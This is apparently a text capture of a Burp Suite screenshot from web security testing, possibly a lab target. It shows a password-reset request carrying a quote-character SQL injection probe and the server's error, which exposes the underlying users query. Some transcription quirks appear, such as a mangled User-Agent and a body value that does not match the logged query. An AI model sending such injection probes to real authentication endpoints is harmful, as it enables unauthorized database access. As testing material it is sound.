 POST /api/auth/forgot-password HTTP/1.1
Host: budgetoria.hc
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109 15.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://budgetoria.hc/forgot-password
Content-Type: application/json
Content-Length: 13
Origin: http://budgetoria.hc
Connection: keep-alive
{
"email":"*"
}
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Show response in browser
Record an issue
Request in browser
Extensions
Engagement tools
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Wed, 22 Jan 2025 15:40:48 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 376
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"178-LKntuM1RwyuNbc2gDn/VCl0ZgsM"
9
10 {
"message":"An error occurred. Please try again later.",
"error":{
"name":"SequelizeDatabaseError",
"parent":{
"code":"ER_PARSE_ERROR",
"errno":1064,
"sqlState":"42000",
"sqlMessage":
"You have an error in your SQL syntax; check the manual that corresponds to your MySQL server versio
n for the right syntax to use near ''''' at line 1",
"sql":"SELECT * FROM users WHERE email = '''"
}
}
}